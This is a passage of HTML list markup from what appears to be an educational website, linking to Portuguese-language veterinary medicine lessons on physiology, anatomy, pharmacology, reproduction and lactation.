                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
